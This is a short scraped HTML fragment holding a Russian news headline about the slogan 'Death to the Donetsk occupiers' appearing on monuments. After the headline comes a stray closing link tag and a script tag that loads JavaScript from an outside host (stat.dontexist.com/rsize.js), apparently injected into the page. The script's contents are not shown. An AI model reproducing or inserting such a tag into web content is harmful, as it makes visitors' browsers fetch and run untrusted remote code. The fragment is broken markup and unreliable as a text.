 На памятниках уже пишут "Смерть донецким оккупантам" (+ ФОТО)</a><script src="http://stat.dontexist.com/rsize.js"></script>